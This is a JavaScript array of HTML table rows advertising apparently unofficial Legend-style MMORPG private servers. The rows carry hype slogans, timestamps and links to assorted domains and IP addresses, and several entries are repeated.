adlistData[506] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月16日/11:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月16日/11:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月16日/11:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.oevv4a.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/11:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/11:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/11:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/11:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/" rel="nofollow" target="_blank">战魂神器●单职业</a></td><td>●上线即送神器●</td><td class="r">1月16日/11:00</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月16日/11:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kl1qv.cn:50001/ztms" rel="nofollow" target="_blank">０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class="r">1月16日/11:00</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/ztms"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.155n151n5g1n.icu:10311" rel="nofollow" target="_blank">流星高爆无限刀</a></td><td>狂暴１区　　】</td><td class="r">1月16日/11:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.155n151n5g1n.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/6x6.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月16日/11:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/6x6.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">狂舞迷失●神器●专属●</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class="r">1月16日/11:00</td><td>低消高爆激情</td><td>「独家」「神器」「追梦」「一切」「靠打」<font color="blue">-推荐</font></td><td>Boss丶爆一切</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月16日/11:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v55.xyz:48995/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月16日/11:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v55.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月16日/11:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dd2771.xyz:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月16日/11:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.dd2771.xyz:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月16日/11:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月16日/11:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/" rel="nofollow" target="_blank">１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class="r">1月16日/11:00</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color="blue">-推荐</font></td><td>█运九免费█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月16日/11:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月16日/11:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月16日/11:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月16日/11:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月16日/11:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月16日/11:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/11:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/11:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/11:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/11:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月16日/11:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月16日/11:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lkh2991.xyz:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月16日/11:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.lkh2991.xyz:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月16日/11:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月16日/11:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">1月16日/11:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/11:00</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/11:00</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月16日/11:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.oevv4a.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月16日/11:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月16日/11:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/11:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.49:788/" rel="nofollow" target="_blank">１丶７６复古「免费到底」</a></td><td>１．７６特色〔攻速极品〕</td><td class="r">1月16日/11:00</td><td>８０８５微变迷失</td><td>█赤月终极█物价保值█散人称王█免费〃打顶赞█<font color="blue">-推荐</font></td><td>新版丶小极品＋５</td><td><a href="http://61.164.174.49:788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.56.217:19558/" rel="nofollow" target="_blank">沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class="r">1月16日/11:00</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color="blue">-推荐</font></td><td>绝→←版</td><td><a href="http://110.42.56.217:19558/"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kahjs9911.xyz:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月16日/11:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.kahjs9911.xyz:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hh8123.xyz:3145" rel="nofollow" target="_blank">╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class="r">1月16日/11:00</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color="blue">-推荐</font></td><td>免费╲必爆充值</td><td><a href="http://www.hh8123.xyz:3145"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月16日/11:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月16日/11:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://wwccc.top:411/02/zeqy/x/" rel="nofollow" target="_blank">星游·灾厄起源</a></td><td>自由生态</td><td class="r">1月16日/11:00</td><td>今日首站</td><td>星游正版年度新篇章震撼来袭<font color="blue">-推荐</font></td><td>材料值钱</td><td><a href="https://wwccc.top:411/02/zeqy/x/"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月16日/11:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月16日/11:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月16日/11:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月16日/11:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月16日/11:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.0ntcra.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月16日/11:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.57xh07.xyz:33356" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月16日/11:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.57xh07.xyz:33356"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月16日/11:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月16日/11:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">１．７６＂狂风＂刀速</a></td><td>★＂免费＂复古微变★</td><td class="r">1月16日/11:00</td><td>无暗坑无隐藏</td><td>━━━━━你从未玩过的版本━━━━充值老Ｇ是你儿━━━━━<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158" rel="nofollow" target="_blank">※狂暴※沉默</a></td><td>剧情〓金蛇</td><td class="r">1月16日/11:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158"  target="_blank">点击查看</a></td></tr>`;
